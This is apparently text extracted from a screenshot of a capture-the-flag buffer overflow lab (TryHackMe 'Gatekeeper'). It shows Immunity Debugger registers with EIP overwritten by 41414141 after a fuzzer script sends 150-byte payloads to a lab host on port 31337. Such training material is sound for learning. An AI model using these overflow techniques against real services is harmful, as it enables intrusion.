 Immunity Debugger - gatekeeper.exe - [CPU - thread 00000910]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software
C:\Users\jch\Desktop\gatekeeper.exe
Bytes received: 92
Bytes sent: 101
Client disconnected.
Received connection from remote host.
Connection handed off to handler thread.
Bytes received: 122
Bytes sent: 131
Client disconnected.
Received connection from remote host.
Connection handed off to handler thread.
Bytes received: 152
send failed: 10038
Registers (FPU) < < <
EAX FFFFFFFF
ECX 7EFD7000
EDX 00002736
EBX 005ED750
ESP 021F19F8 ASCII
EBP 41414141
ESI 08041470 gatekeep.08041470
EDI 005ED750
EIP 41414141
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 0053 32bit 7EFD7000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00010286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
2:zsh
Archivo Acciones Editar Vista Ayuda
site U:8.0% | MEM:15% 1.2G | 0.00 0.00 0.00 | jch@jch | oct 04 17:28 90% ●
1 ×
┌──(jch㉿jch)-[~/THM/Gatekeeper/exploit]
└─$ python3 fuzzer.py 192.168.1.10 31337
[▖] Enviando Payloads: 150 bytes
[!]Saliendo...!!
[00:28:06] Access violation when executing [41414141] - use Shift+F7/F8/F9 t
Paused
┌──(jch㉿jch)-[~/THM/Gatekeeper/exploit]